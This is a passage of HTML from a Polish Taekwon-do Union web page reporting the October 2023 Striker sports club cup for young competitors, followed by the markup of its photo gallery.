						<span class="zoom-social_icons-list-span social-icon socicon socicon-mail" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>                </div><!-- .header_social -->

            </div><!-- ./inner-wrap -->

        </nav><!-- .navbar -->
        <div class="clear"></div>

        <div class="inner-wrap">

            <div class="navbar-brand-wpz left-align">

                <h1><a href="http://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h1>
                <p class="tagline">Związek Sportowy</p>

            </div><!-- .navbar-brand -->


                            <div class="adv">

                                            <a href="http://www.put.org.pl/"><img src="http://www.put.org.pl/wp-content/uploads/2018/06/baner_www_1200x200.jpg" alt="" /></a>
                    
                </div><!-- /.adv --> <div class="clear"></div>
            

            <nav class="main-navbar" role="navigation">

                <div class="navbar-header-main">
                    
                       <div id="menu-main-slide" class="menu-top-menu-container"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="http://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="http://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="http://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="http://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="http://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="http://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="http://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="http://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="http://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="http://www.put.org.pl/galeria/">Galeria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>
                </div>

                <div id="navbar-main">

                    
                </div><!-- #navbar-main -->

            </nav><!-- .navbar -->
            <div class="clear"></div>

        </div><!-- .inner-wrap -->

    </header><!-- .site-header -->

    <div class="inner-wrap">


    <main id="main" class="site-main" role="main">

        
            <div class="content-area">

                
<article id="post-16199" class="post-16199 post type-post status-publish format-standard has-post-thumbnail hentry category-z-zycia-klubow tag-asw-wataha tag-klub-sportowy-striker tag-ks-striker">

    
    
        <header class="entry-image">
            <div class="post-thumb">
                <img width="800" height="533" src="http://www.put.org.pl/wp-content/uploads/2023/10/391641062_813234017470915_5401236688723215052_n-800x533.jpg" class="attachment-loop-large size-loop-large wp-post-image jetpack-lazy-image" alt="" decoding="async" fetchpriority="high" data-attachment-id="16205" data-permalink="http://www.put.org.pl/2023/10/puchar-klubu-sportowego-striker/391641062_813234017470915_5401236688723215052_n/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2023/10/391641062_813234017470915_5401236688723215052_n.jpg" data-orig-size="1170,780" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="391641062_813234017470915_5401236688723215052_n" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2023/10/391641062_813234017470915_5401236688723215052_n-300x200.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2023/10/391641062_813234017470915_5401236688723215052_n-1024x683.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2023/10/391641062_813234017470915_5401236688723215052_n-800x533.jpg 800w, http://www.put.org.pl/wp-content/uploads/2023/10/391641062_813234017470915_5401236688723215052_n-300x200.jpg 300w, http://www.put.org.pl/wp-content/uploads/2023/10/391641062_813234017470915_5401236688723215052_n-1024x683.jpg 1024w, http://www.put.org.pl/wp-content/uploads/2023/10/391641062_813234017470915_5401236688723215052_n-768x512.jpg 768w, http://www.put.org.pl/wp-content/uploads/2023/10/391641062_813234017470915_5401236688723215052_n-576x384.jpg 576w, http://www.put.org.pl/wp-content/uploads/2023/10/391641062_813234017470915_5401236688723215052_n-1152x768.jpg 1152w, http://www.put.org.pl/wp-content/uploads/2023/10/391641062_813234017470915_5401236688723215052_n-165x109.jpg 165w, http://www.put.org.pl/wp-content/uploads/2023/10/391641062_813234017470915_5401236688723215052_n.jpg 1170w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2023/10/391641062_813234017470915_5401236688723215052_n-800x533.jpg?is-pending-load=1" srcset="[data-uri]" />            </div>
        </header>
    


    <div class="post_wrapper_main">

        

        <div class="post_wrapper">

            <header class="entry-header">

                <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>
                <h1 class="entry-title fn">Puchar Klubu Sportowego Striker</h1>                <div class="entry-meta">
                    <span class="entry-author">Written by <a href="http://www.put.org.pl/author/kotowicz/" title="Wpisy od Mikołaj Kotowicz" rel="author">Mikołaj Kotowicz</a></span>                    <span class="entry-date">on <time class="entry-date" datetime="2023-10-31T20:11:50+01:00">31 października 2023</time> </span>                                     </div>
            </header><!-- .entry-header -->


            <div class="entry-content">
                
<div dir="auto">Zawody odbyły się w dniu 15.10.2023 w Kompleksie Sportowym Michał w Siemianowicach Śląskich. Udział wzięło w nim&nbsp;165 zawodników i zawodniczek w wieku&nbsp;od 3 do 15 lat z <a rel="nofollow" href="http://www.ksstriker.pl/">Klubu Sportowego Striker</a> oraz <a rel="nofollow" href="https://www.aswwataha.pl/">Akademii Sportów Walki Wataha</a>.</div>
<div dir="auto">&nbsp;</div>
<div dir="auto">W trakcie turnieju rozegrano 42 konkurencje w 14 kategoriach wiekowych. Zawody uświetniły pokazy: tańca Hip Hop, taekwon-do, kickboxingu, oraz łamania desek. Dodatkowymi atrakcjami dla najmłodszych były animacje i dmuchańce.</div>
<div dir="auto">&nbsp;</div>
<div dir="auto">Zdjecia: Bartek Kokot</div>
<div dir="auto">&nbsp;</div>
<div dir="auto">
<div data-carousel-extra='{"blog_id":1,"permalink":"http:\/\/www.put.org.pl\/2023\/10\/puchar-klubu-sportowego-striker\/"}' id='gallery-1' class='gallery galleryid-16199 gallery-columns-2 gallery-size-large'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.put.org.pl/2023/10/puchar-klubu-sportowego-striker/391620493_813233877470929_6214418214380778148_n/'><img decoding="async" width="800" height="534" src="http://www.put.org.pl/wp-content/uploads/2023/10/391620493_813233877470929_6214418214380778148_n-1024x683.jpg" class="attachment-large size-large jetpack-lazy-image" alt="" data-attachment-id="16200" data-permalink="http://www.put.org.pl/2023/10/puchar-klubu-sportowego-striker/391620493_813233877470929_6214418214380778148_n/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2023/10/391620493_813233877470929_6214418214380778148_n.jpg" data-orig-size="1170,780" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="391620493_813233877470929_6214418214380778148_n" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2023/10/391620493_813233877470929_6214418214380778148_n-300x200.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2023/10/391620493_813233877470929_6214418214380778148_n-1024x683.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2023/10/391620493_813233877470929_6214418214380778148_n-1024x683.jpg 1024w, http://www.put.org.pl/wp-content/uploads/2023/10/391620493_813233877470929_6214418214380778148_n-300x200.jpg 300w, http://www.put.org.pl/wp-content/uploads/2023/10/391620493_813233877470929_6214418214380778148_n-768x512.jpg 768w, http://www.put.org.pl/wp-content/uploads/2023/10/391620493_813233877470929_6214418214380778148_n-576x384.jpg 576w, http://www.put.org.pl/wp-content/uploads/2023/10/391620493_813233877470929_6214418214380778148_n-1152x768.jpg 1152w, http://www.put.org.pl/wp-content/uploads/2023/10/391620493_813233877470929_6214418214380778148_n-800x533.jpg 800w, http://www.put.org.pl/wp-content/uploads/2023/10/391620493_813233877470929_6214418214380778148_n-165x109.jpg 165w, http://www.put.org.pl/wp-content/uploads/2023/10/391620493_813233877470929_6214418214380778148_n.jpg 1170w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2023/10/391620493_813233877470929_6214418214380778148_n-1024x683.jpg?is-pending-load=1" srcset="[data-uri]" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.put.org.pl/2023/10/puchar-klubu-sportowego-striker/391626810_813234167470900_8537746765524195060_n/'><img decoding="async" width="800" height="534" src="http://www.put.org.pl/wp-content/uploads/2023/10/391626810_813234167470900_8537746765524195060_n-1024x683.jpg" class="attachment-large size-large jetpack-lazy-image" alt="" data-attachment-id="16201" data-permalink="http://www.put.org.pl/2023/10/puchar-klubu-sportowego-striker/391626810_813234167470900_8537746765524195060_n/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2023/10/391626810_813234167470900_8537746765524195060_n.jpg" data-orig-size="1170,780" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="391626810_813234167470900_8537746765524195060_n" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2023/10/391626810_813234167470900_8537746765524195060_n-300x200.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2023/10/391626810_813234167470900_8537746765524195060_n-1024x683.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2023/10/391626810_813234167470900_8537746765524195060_n-1024x683.jpg 1024w, http://www.put.org.pl/wp-content/uploads/2023/10/391626810_813234167470900_8537746765524195060_n-300x200.jpg 300w, http://www.put.org.pl/wp-content/uploads/2023/10/391626810_813234167470900_8537746765524195060_n-768x512.jpg 768w, http://www.put.org.pl/wp-content/uploads/2023/10/391626810_813234167470900_8537746765524195060_n-576x384.jpg 576w, http://www.put.org.pl/wp-content/uploads/2023/10/391626810_813234167470900_8537746765524195060_n-1152x768.jpg 1152w, http://www.put.org.pl/wp-content/uploads/2023/10/391626810_813234167470900_8537746765524195060_n-800x533.jpg 800w, http://www.put.org.pl/wp-content/uploads/2023/10/391626810_813234167470900_8537746765524195060_n-165x109.jpg 165w, http://www.put.org.pl/wp-content/uploads/2023/10/391626810_813234167470900_8537746765524195060_n.jpg 1170w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2023/10/391626810_813234167470900_8537746765524195060_n-1024x683.jpg?is-pending-load=1" srcset="[data-uri]" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://www.put.org.pl/2023/10/puchar-klubu-sportowego-striker/391630533_813234094137574_4650976540819055274_n/'><img loading="lazy" decoding="async" width="683" height="1024" src="http://www.put.org.pl/wp-content/uploads/2023/10/391630533_813234094137574_4650976540819055274_n-683x1024.jpg" class="attachment-large size-large jetpack-lazy-image" alt="" data-attachment-id="16202" data-permalink="http://www.put.org.pl/2023/10/puchar-klubu-sportowego-striker/391630533_813234094137574_4650976540819055274_n/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2023/10/391630533_813234094137574_4650976540819055274_n.jpg" data-orig-size="1170,1755" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="391630533_813234094137574_4650976540819055274_n" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2023/10/391630533_813234094137574_4650976540819055274_n-200x300.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2023/10/391630533_813234094137574_4650976540819055274_n-683x1024.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2023/10/391630533_813234094137574_4650976540819055274_n-683x1024.jpg 683w, http://www.put.org.pl/wp-content/uploads/2023/10/391630533_813234094137574_4650976540819055274_n-200x300.jpg 200w, http://www.put.org.pl/wp-content/uploads/2023/10/391630533_813234094137574_4650976540819055274_n-768x1152.jpg 768w, http://www.put.org.pl/wp-content/uploads/2023/10/391630533_813234094137574_4650976540819055274_n-1024x1536.jpg 1024w, http://www.put.org.pl/wp-content/uploads/2023/10/391630533_813234094137574_4650976540819055274_n-800x1200.jpg 800w, http://www.put.org.pl/wp-content/uploads/2023/10/391630533_813234094137574_4650976540819055274_n.jpg 1170w" data-lazy-sizes="(max-width: 683px) 100vw, 683px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2023/10/391630533_813234094137574_4650976540819055274_n-683x1024.jpg?is-pending-load=1" srcset="[data-uri]" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://www.put.org.pl/2023/10/puchar-klubu-sportowego-striker/391631862_813233867470930_4441262019097032974_n/'><img loading="lazy" decoding="async" width="683" height="1024" src="http://www.put.org.pl/wp-content/uploads/2023/10/391631862_813233867470930_4441262019097032974_n-683x1024.jpg" class="attachment-large size-large jetpack-lazy-image" alt="" data-attachment-id="16203" data-permalink="http://www.put.org.pl/2023/10/puchar-klubu-sportowego-striker/391631862_813233867470930_4441262019097032974_n/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2023/10/391631862_813233867470930_4441262019097032974_n.jpg" data-orig-size="1170,1755" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="391631862_813233867470930_4441262019097032974_n" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2023/10/391631862_813233867470930_4441262019097032974_n-200x300.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2023/10/391631862_813233867470930_4441262019097032974_n-683x1024.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2023/10/391631862_813233867470930_4441262019097032974_n-683x1024.jpg 683w, http://www.put.org.pl/wp-content/uploads/2023/10/391631862_813233867470930_4441262019097032974_n-200x300.jpg 200w, http://www.put.org.pl/wp-content/uploads/2023/10/391631862_813233867470930_4441262019097032974_n-768x1152.jpg 768w, http://www.put.org.pl/wp-content/uploads/2023/10/391631862_813233867470930_4441262019097032974_n-1024x1536.jpg 1024w, http://www.put.org.pl/wp-content/uploads/2023/10/391631862_813233867470930_4441262019097032974_n-800x1200.jpg 800w, http://www.put.org.pl/wp-content/uploads/2023/10/391631862_813233867470930_4441262019097032974_n.jpg 1170w" data-lazy-sizes="(max-width: 683px) 100vw, 683px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2023/10/391631862_813233867470930_4441262019097032974_n-683x1024.jpg?is-pending-load=1" srcset="[data-uri]" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://www.put.org.pl/2023/10/puchar-klubu-sportowego-striker/391633190_813234210804229_8947081875448333416_n/'><img loading="lazy" decoding="async" width="683" height="1024" src="http://www.put.org.pl/wp-content/uploads/2023/10/391633190_813234210804229_8947081875448333416_n-683x1024.jpg" class="attachment-large size-large jetpack-lazy-image" alt="" data-attachment-id="16204" data-permalink="http://www.put.org.pl/2023/10/puchar-klubu-sportowego-striker/391633190_813234210804229_8947081875448333416_n/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2023/10/391633190_813234210804229_8947081875448333416_n.jpg" data-orig-size="1170,1755" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="391633190_813234210804229_8947081875448333416_n" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2023/10/391633190_813234210804229_8947081875448333416_n-200x300.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2023/10/391633190_813234210804229_8947081875448333416_n-683x1024.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2023/10/391633190_813234210804229_8947081875448333416_n-683x1024.jpg 683w, http://www.put.org.pl/wp-content/uploads/2023/10/391633190_813234210804229_8947081875448333416_n-200x300.jpg 200w, http://www.put.org.pl/wp-content/uploads/2023/10/391633190_813234210804229_8947081875448333416_n-768x1152.jpg 768w, http://www.put.org.pl/wp-content/uploads/2023/10/391633190_813234210804229_8947081875448333416_n-1024x1536.jpg 1024w, http://www.put.org.pl/wp-content/uploads/2023/10/391633190_813234210804229_8947081875448333416_n-800x1200.jpg 800w, http://www.put.org.pl/wp-content/uploads/2023/10/391633190_813234210804229_8947081875448333416_n.jpg 1170w" data-lazy-sizes="(max-width: 683px) 100vw, 683px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2023/10/391633190_813234210804229_8947081875448333416_n-683x1024.jpg?is-pending-load=1" srcset="[data-uri]" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.put.org.pl/2023/10/puchar-klubu-sportowego-striker/391641062_813234017470915_5401236688723215052_n/'><img loading="lazy" decoding="async" width="800" height="534" src="http://www.put.org.pl/wp-content/uploads/2023/10/391641062_813234017470915_5401236688723215052_n-1024x683.jpg" class="attachment-large size-large jetpack-lazy-image" alt="" data-attachment-id="16205" data-permalink="http://www.put.org.pl/2023/10/puchar-klubu-sportowego-striker/391641062_813234017470915_5401236688723215052_n/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2023/10/391641062_813234017470915_5401236688723215052_n.jpg" data-orig-size="1170,780" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="391641062_813234017470915_5401236688723215052_n" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2023/10/391641062_813234017470915_5401236688723215052_n-300x200.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2023/10/391641062_813234017470915_5401236688723215052_n-1024x683.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2023/10/391641062_813234017470915_5401236688723215052_n-1024x683.jpg 1024w, http://www.put.org.pl/wp-content/uploads/2023/10/391641062_813234017470915_5401236688723215052_n-300x200.jpg 300w, http://www.put.org.pl/wp-content/uploads/2023/10/391641062_813234017470915_5401236688723215052_n-768x512.jpg 768w, http://www.put.org.pl/wp-content/uploads/2023/10/391641062_813234017470915_5401236688723215052_n-576x384.jpg 576w, http://www.put.org.pl/wp-content/uploads/2023/10/391641062_813234017470915_5401236688723215052_n-1152x768.jpg 1152w, http://www.put.org.pl/wp-content/uploads/2023/10/391641062_813234017470915_5401236688723215052_n-800x533.jpg 800w, http://www.put.org.pl/wp-content/uploads/2023/10/391641062_813234017470915_5401236688723215052_n-165x109.jpg 165w, http://www.put.org.pl/wp-content/uploads/2023/10/391641062_813234017470915_5401236688723215052_n.jpg 1170w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2023/10/391641062_813234017470915_5401236688723215052_n-1024x683.jpg?is-pending-load=1" srcset="[data-uri]" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.put.org.pl/2023/10/puchar-klubu-sportowego-striker/391653385_813233907470926_2638422017703707030_n/'><img loading="lazy" decoding="async" width="800" height="534" src="http://www.put.org.pl/wp-content/uploads/2023/10/391653385_813233907470926_2638422017703707030_n-1024x683.jpg" class="attachment-large size-large jetpack-lazy-image" alt="" data-attachment-id="16206" data-permalink="http://www.put.org.pl/2023/10/puchar-klubu-sportowego-striker/391653385_813233907470926_2638422017703707030_n/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2023/10/391653385_813233907470926_2638422017703707030_n.jpg" data-orig-size="1170,780" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="391653385_813233907470926_2638422017703707030_n" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2023/10/391653385_813233907470926_2638422017703707030_n-300x200.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2023/10/391653385_813233907470926_2638422017703707030_n-1024x683.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2023/10/391653385_813233907470926_2638422017703707030_n-1024x683.jpg 1024w, http://www.put.org.pl/wp-content/uploads/2023/10/391653385_813233907470926_2638422017703707030_n-300x200.jpg 300w, http://www.put.org.pl/wp-content/uploads/2023/10/391653385_813233907470926_2638422017703707030_n-768x512.jpg 768w, http://www.put.org.pl/wp-content/uploads/2023/10/391653385_813233907470926_2638422017703707030_n-576x384.jpg 576w, http://www.put.org.pl/wp-content/uploads/2023/10/391653385_813233907470926_2638422017703707030_n-1152x768.jpg 1152w, http://www.put.org.pl/wp-content/uploads/2023/10/391653385_813233907470926_2638422017703707030_n-800x533.jpg 800w, http://www.put.org.pl/wp-content/uploads/2023/10/391653385_813233907470926_2638422017703707030_n-165x109.jpg 165w, http://www.put.org.pl/wp-content/uploads/2023/10/391653385_813233907470926_2638422017703707030_n.jpg 1170w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2023/10/391653385_813233907470926_2638422017703707030_n-1024x683.jpg?is-pending-load=1" srcset="[data-uri]" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://www.put.org.pl/2023/10/puchar-klubu-sportowego-striker/391655021_813233994137584_8277250386839605947_n/'><img loading="lazy" decoding="async" width="683" height="1024" src="http://www.put.org.pl/wp-content/uploads/2023/10/391655021_813233994137584_8277250386839605947_n-683x1024.jpg" class="attachment-large size-large jetpack-lazy-image" alt="" data-attachment-id="16207" data-permalink="http://www.put.org.pl/2023/10/puchar-klubu-sportowego-striker/391655021_813233994137584_8277250386839605947_n/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2023/10/391655021_813233994137584_8277250386839605947_n.jpg" data-orig-size="1366,2048" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="391655021_813233994137584_8277250386839605947_n" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2023/10/391655021_813233994137584_8277250386839605947_n-200x300.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2023/10/391655021_813233994137584_8277250386839605947_n-683x1024.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2023/10/391655021_813233994137584_8277250386839605947_n-683x1024.jpg 683w, http://www.put.org.pl/wp-content/uploads/2023/10/391655021_813233994137584_8277250386839605947_n-200x300.jpg 200w, http://www.put.org.pl/wp-content/uploads/2023/10/391655021_813233994137584_8277250386839605947_n-768x1151.jpg 768w, http://www.put.org.pl/wp-content/uploads/2023/10/391655021_813233994137584_8277250386839605947_n-1025x1536.jpg 1025w, http://www.put.org.pl/wp-content/uploads/2023/10/391655021_813233994137584_8277250386839605947_n-800x1199.jpg 800w, http://www.put.org.pl/wp-content/uploads/2023/10/391655021_813233994137584_8277250386839605947_n.jpg 1366w" data-lazy-sizes="(max-width: 683px) 100vw, 683px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2023/10/391655021_813233994137584_8277250386839605947_n-683x1024.jpg?is-pending-load=1" srcset="[data-uri]" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.put.org.pl/2023/10/puchar-klubu-sportowego-striker/391660953_813233927470924_2524277884976404409_n/'><img loading="lazy" decoding="async" width="800" height="534" src="http://www.put.org.pl/wp-content/uploads/2023/10/391660953_813233927470924_2524277884976404409_n-1024x683.jpg" class="attachment-large size-large jetpack-lazy-image" alt="" data-attachment-id="16208" data-permalink="http://www.put.org.pl/2023/10/puchar-klubu-sportowego-striker/391660953_813233927470924_2524277884976404409_n/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2023/10/391660953_813233927470924_2524277884976404409_n.jpg" data-orig-size="1170,780" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="391660953_813233927470924_2524277884976404409_n" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2023/10/391660953_813233927470924_2524277884976404409_n-300x200.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2023/10/391660953_813233927470924_2524277884976404409_n-1024x683.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2023/10/391660953_813233927470924_2524277884976404409_n-1024x683.jpg 1024w, http://www.put.org.pl/wp-content/uploads/2023/10/391660953_813233927470924_2524277884976404409_n-300x200.jpg 300w, http://www.put.org.pl/wp-content/uploads/2023/10/391660953_813233927470924_2524277884976404409_n-768x512.jpg 768w, http://www.put.org.pl/wp-content/uploads/2023/10/391660953_813233927470924_2524277884976404409_n-576x384.jpg 576w, http://www.put.org.pl/wp-content/uploads/2023/10/391660953_813233927470924_2524277884976404409_n-1152x768.jpg 1152w, 